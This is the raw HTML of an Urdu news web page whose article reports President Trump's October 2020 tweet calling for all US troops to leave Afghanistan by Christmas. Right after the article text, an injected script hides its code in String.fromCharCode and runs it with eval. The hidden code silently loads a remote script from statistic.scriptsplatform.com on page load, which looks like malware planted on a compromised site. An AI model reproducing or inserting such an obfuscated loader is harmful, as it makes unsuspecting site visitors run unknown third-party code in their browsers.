	<li id="menu-item-73482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73482"><a class="dropdown-item" title="پطرس بخاری" href="https://urdutahzeeb.com/category/patras-bokhari/">پطرس بخاری</a></li>
	<li id="menu-item-73483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73483"><a class="dropdown-item" title="خواجہ احمد عباس" href="https://urdutahzeeb.com/category/khwaja-ahmad-abbas/">خواجہ احمد عباس</a></li>
	<li id="menu-item-73484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73484"><a class="dropdown-item" title="راجندر سنگھ بیدی" href="https://urdutahzeeb.com/category/rajinder-singh-bedi/">راجندر سنگھ بیدی</a></li>
	<li id="menu-item-73486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73486"><a class="dropdown-item" title="سر سید احمد خآن" href="https://urdutahzeeb.com/category/syed-ahmad-khan/">سر سید احمد خآن</a></li>
	<li id="menu-item-73487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73487"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73485"><a class="dropdown-item" title="رشید احمد صدیقی" href="https://urdutahzeeb.com/category/rasheed-ahmad-siddiqui/">رشید احمد صدیقی</a></li>
	<li id="menu-item-73488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73488"><a class="dropdown-item" title="عصمت چغتائی" href="https://urdutahzeeb.com/category/ismat-chughtai/">عصمت چغتائی</a></li>
</ul>
</li>
</ul>                      </div>      
                  </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                            <aside class="col-lg-3 col-md-4">
                        
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="media_image-2" class="mg-widget widget_media_image"><a href="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" target="_blank" rel="noopener"><img width="612" height="828" src="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" class="image wp-image-90068  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/">طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/">حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/">ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/">ناکردہ گناہوں کی سزا</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/m-s-swaminathan-eminent-agricultural-scientist-passes-away/">مشہور زرعی سائنسدان ایم ایس سوامی ناتھن کا انتقال</a>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
                    </aside>
                                                            <div class="col-lg-9 col-md-8">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: کرسمس تک امریکی فوج افغانستان سے واپس آجانی چاہیے: صدر ٹرمپ">
                  کرسمس تک امریکی فوج افغانستان سے واپس آجانی چاہیے: صدر ٹرمپ</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Oct 12, 2020</span>
                                      </div>
                </div>
                            </div>
              <img width="900" height="500" src="https://urdutahzeeb.com/wp-content/uploads/2020/10/Trump-1.jpg" class="img-fluid wp-post-image" alt="Trump for withdrawal of all US troops from Afghanistan by Christmas" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/10/Trump-1.jpg 900w, https://urdutahzeeb.com/wp-content/uploads/2020/10/Trump-1-300x167.jpg 300w, https://urdutahzeeb.com/wp-content/uploads/2020/10/Trump-1-768x427.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><span class="featured-image-caption">تصویر سوشل میڈیا</span>              <article class="page-content-single small single">
                
<p class="has-text-align-right"><strong>واشنگٹن</strong>🙁 اے یوایس) امریکہ کے صدر ڈونلڈ ٹرمپ نے کہا ہے کہ رواں برس کرسمس تک امریکہ کی تمام فوج افغانستان سے واپس اپنے ملک آجانی چاہیے۔صدر ٹرمپ نے یہ بات جمعرات کو اپنے ایک ٹوئٹ میں کی۔ انہوں نے یہ ٹوئٹ ایسے موقع پر کی ہے جب امریکہ کے قومی سلامتی کے مشیر نے چند گھنٹے قبل ہی کہا تھا کہ امریکہ آئندہ برس کے اوائل تک افغانستان میں اپنی فوجیوں کی تعداد 2500 تک گھٹا دے گا۔<br><br>رواں برس فروری میں امریکہ اور طالبان کے درمیان ایک معاہدہ طے پایا تھا جس میں طالبان کے دہشت گردی کی روک تھام کی یقین دہانیوں کے بدلے امریکہ نے افغانستان سے اپنی افواج مئی 2021 تک واپس بلانے کا کہا تھا۔طالبان نے اس کے بدلے مستقل جنگ بندی اور افغان حکومت کے ساتھ شراکتِ اقتدار کا فارمولا طے کرنے کی یقین دہانی بھی کرائی تھی۔صدر ٹرمپ اور ان کی انتظامیہ نے کہا تھا کہ امریکہ نومبر تک افغانستان میں اپنے فوجیوں کی تعداد 4 سے 5 ہزار تک کر لے گا۔ اس سے کم تعداد کرنے کا فیصلہ افغانستان کے حالات پر منحصر ہوگا۔<br><br>جمعرات کو صدر ٹرمپ نے اپنے ٹوئٹ میں لکھا کہ &#8220;ہمیں افغانستان میں تھوڑی تعداد میں خدمات انجام دینے والے اپنے بہادر مرد اور خواتین کو کرسمس تک واپس اپنے گھر بلا لینا چاہیے۔&#8221;صدر ٹرمپ کی اس ٹوئٹ سے یہ واضح نہیں ہوا ہے کہ وہ یہ حکم دے رہے تھے یا اپنی دیرینہ خواہش کا اظہار کر رہے تھے۔اگرچہ اب بھی عراق، شام اور افغانستان میں امریکہ کے ہزاروں فوجی موجود ہیں۔ لیکن امریکہ کی &#8216;نہ ختم ہونے والی&#8217; جنگوں کا خاتمہ صدر ٹرمپ کی خارجہ پالیسی کا اہم ستون ہے۔<br><br>صدر ٹرمپ کی ٹوئٹ سے چند گھنٹے قبل قومی سلامتی کے مشیر رابرٹ او برائن نے ایک بیان میں کہا تھا کہ افغانستان میں امریکہ کے پانچ ہزار سے کم فوجی تعینات ہیں جنہیں اگلے برس کے اوائل میں گھٹا کر 2500 سے کم کر دیا جائے گا۔لاس ویگاس میں یونی ورسٹی ا?ف نیواڈا میں ایک تقریب سے خطاب کرتے ہوئے انہوں نے کہا کہ &#8220;افغانستان میں قیامِ امن کے لیے افغان ہی کسی معاہدے پر پہنچیں گے اور یہ امن معاہدہ ہو گا۔ تاہم یہ ایک طویل اور کٹھن عمل ہے مگر ہم سمجھتے ہیں کہ یہ لازمی قدم ہے۔&#8221;ا±ن کے بقول ہم سمجھتے ہیں کہ امریکیوں کو اب واپس گھر آجانا چاہیے۔<br><br>یاد رہے کہ صدر ٹرمپ بھی بارہا کہہ چکے ہیں کہ وہ افغانستان میں امریکی فوجیوں کے مزید قیام کے خواہش مند نہیں۔امریکہ اور طالبان کے درمیان امن معاہدے کے تحت طالبان اور افغان حکومت کے درمیان بین الافغان مذاکرات کا سلسلہ جاری ہے جس کے دوران مذاکرات کے بنیادی اصول طے پائیں گے۔ جن میں جنگ بندی اور شراکتِ اقتدار سمیت دیگر امور پر بات چیت کا امکان ہے۔</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Furdutahzeeb.com%2Ftrump-for-withdrawal-of-all-us-troops-from-afghanistan-by-christmas%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Furdutahzeeb.com%2Ftrump-for-withdrawal-of-all-us-troops-from-afghanistan-by-christmas%2F&#038;text=%DA%A9%D8%B1%D8%B3%D9%85%D8%B3%20%D8%AA%DA%A9%20%D8%A7%D9%85%D8%B1%DB%8C%DA%A9%DB%8C%20%D9%81%D9%88%D8%AC%20%D8%A7%D9%81%D8%BA%D8%A7%D9%86%D8%B3%D8%AA%D8%A7%D9%86%20%D8%B3%DB%92%20%D9%88%D8%A7%D9%BE%D8%B3%20%D8%A2%D8%AC%D8%A7%D9%86%DB%8C%20%DA%86%D8%A7%DB%81%DB%8C%DB%92%3A%20%D8%B5%D8%AF%D8%B1%20%D9%B9%D8%B1%D9%85%D9%BE" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="mailto:?subject=کرسمس%20تک%20امریکی%20فوج%20افغانستان%20سے%20واپس%20آجانی%20چاہیے:%20صدر%20ٹرمپ&#038;body=https%3A%2F%2Furdutahzeeb.com%2Ftrump-for-withdrawal-of-all-us-troops-from-afghanistan-by-christmas%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Furdutahzeeb.com%2Ftrump-for-withdrawal-of-all-us-troops-from-afghanistan-by-christmas%2F&#038;title=%DA%A9%D8%B1%D8%B3%D9%85%D8%B3%20%D8%AA%DA%A9%20%D8%A7%D9%85%D8%B1%DB%8C%DA%A9%DB%8C%20%D9%81%D9%88%D8%AC%20%D8%A7%D9%81%D8%BA%D8%A7%D9%86%D8%B3%D8%AA%D8%A7%D9%86%20%D8%B3%DB%92%20%D9%88%D8%A7%D9%BE%D8%B3%20%D8%A2%D8%AC%D8%A7%D9%86%DB%8C%20%DA%86%D8%A7%DB%81%DB%8C%DB%92%3A%20%D8%B5%D8%AF%D8%B1%20%D9%B9%D8%B1%D9%85%D9%BE" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Furdutahzeeb.com%2Ftrump-for-withdrawal-of-all-us-troops-from-afghanistan-by-christmas%2F&#038;text&#038;title=%DA%A9%D8%B1%D8%B3%D9%85%D8%B3%20%D8%AA%DA%A9%20%D8%A7%D9%85%D8%B1%DB%8C%DA%A9%DB%8C%20%D9%81%D9%88%D8%AC%20%D8%A7%D9%81%D8%BA%D8%A7%D9%86%D8%B3%D8%AA%D8%A7%D9%86%20%D8%B3%DB%92%20%D9%88%D8%A7%D9%BE%D8%B3%20%D8%A2%D8%AC%D8%A7%D9%86%DB%8C%20%DA%86%D8%A7%DB%81%DB%8C%DB%92%3A%20%D8%B5%D8%AF%D8%B1%20%D9%B9%D8%B1%D9%85%D9%BE" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://urdutahzeeb.com/thirteen-charged-in-plot-to-kidnap-michigan-governor-gretchen-whitmer-fbi/" rel="prev">مشی گن کی گورنر کو اغوا کرنے کی سازش رچنے کے الزام میں13 گرفتار <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://urdutahzeeb.com/who-is-hope-hicks-donald-trumps-close-aide/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> امریکی صدارتی الیکشن 2020: صدر ٹرمپ کی ’راز داں‘ ہوپ ہکس کون ہیں؟</a></div></div>
	</nav>                          </article>
            </div>
		                    <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی">
                                              طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ">
                                              حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 29, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر">
                                              ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 28, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/trump-for-withdrawal-of-all-us-troops-from-afghanistan-by-christmas/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://urdutahzeeb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='76100' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
           </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی"> طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ"> حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر"> ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/Pakistan.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/" title="Permalink to: ناکردہ گناہوں کی سزا"> ناکردہ گناہوں کی سزا</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="block-2" class="col-md-12 rotateInDownLeft animated mg-widget widget_block widget_text">
<p><a href="https://besturdubook.com/" target="_blank" style="color:white;"><b>Urdu Books</b></a>&nbsp;is one of the Best Website To Download And Read Online Books in Urdu. You Can Read , Motivational Books , Computer Books , History books , Novels etc. . In the Website you can read all author Novels. Specialy&nbsp;<a href="https://besturdubook.com/mehwish-ali-novels-in-pdf/" target="_blank" style="color:white;"><b>Mehwish Ali Novels</b></a>.</p>
</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="divide-line"></div>
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                       <li> <a href="https://www.facebook.com/urdutahzeebnews/"  target="_blank" ><span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> 
                                    </a></li>
                                    
                                                                        <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                        <div class="col-md-6 text-md-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://urdutahzeeb.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://urdutahzeeb.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-93216"><a class="nav-link" href="https://urdutahzeeb.com/ghors-ancient-minaret-of-jam-in-danger-of-collapsing-officials/">افغانستان کے غور صوبے میں قدیم مینار جام گرنے کے خطرے سے دوچار</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script src="https://urdutahzeeb.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>
